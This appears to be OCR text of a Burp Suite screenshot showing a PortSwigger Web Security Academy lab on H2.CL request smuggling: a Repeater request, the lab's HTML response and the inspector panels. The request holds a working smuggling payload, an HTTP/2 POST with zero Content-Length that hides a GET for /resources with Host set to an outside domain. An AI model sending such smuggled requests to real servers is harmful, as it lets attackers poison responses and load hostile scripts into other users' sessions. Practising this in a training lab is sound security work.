 Burp Suite Professional v2022.7.1 - Temporary Project - licensed to Chris Bingham [single user license]
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Paramalyzer Logger++ Hackvertor Flow Customizer
1 2 3
Send Cancel < > Target: https://0a90004704cd5701c020691b007f000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0a90004704cd5701c020691b007f000b.web-security-academy.net
3 Cookie: session=eg8vz6HzSV9eZv72LBlz76jB9ayL57Pb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 0
8
9 GET /resources HTTP/1.1
10 Host: mydomainmain.com
11 Content-Length:
12
13 x=x
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8712
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
9 <link href=/resources/css/labsBlog.css rel=stylesheet>
10 <title>
&#72;&#50;&#46;&#67;&#76;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103
;
</title>
11 </head>
12 <body>
13 <script type="text/javascript" src="/resources/js/analyticsFetcher.js">
</script>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
H2.CL request smuggling
</h2>
resources 5 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 9
Response Headers 2
Done 8,791 bytes | 140 millis